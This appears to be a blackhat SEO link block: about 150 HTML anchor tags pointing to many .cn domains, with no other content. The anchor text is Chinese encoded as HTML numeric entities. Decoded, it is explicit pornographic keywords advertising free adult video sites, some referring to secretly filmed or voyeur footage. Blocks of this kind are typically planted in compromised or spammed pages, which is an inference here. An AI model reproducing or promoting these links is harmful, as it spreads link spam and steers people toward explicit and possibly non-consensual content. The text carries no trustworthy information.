<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://idaoi.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://wingkou.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://water789.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianyunet.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://fossjot.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://notwhy.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgliko.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teah.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://copihue.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://cnbok.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://luodesong.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://haodimc.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kurtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzamz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irori.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batuol.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://premking.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkdak.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sszgw.com.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://cn-eic.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://intefushi.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mtv.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://155ka.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://fpldx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://m411.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://ngocb.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://pcfeng.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://caxr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://runzhida.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dingku.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abmei.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://famfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://quping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://kedayi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fenqin.com.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tz35.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://smqixiu.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lywhao.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m13127.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://bedook168.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://bancen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://senews.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://martim.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://storecode.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://dycjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://aeronautic.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://lunma.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://inmumu.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://just8.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://shezao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://weyita.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
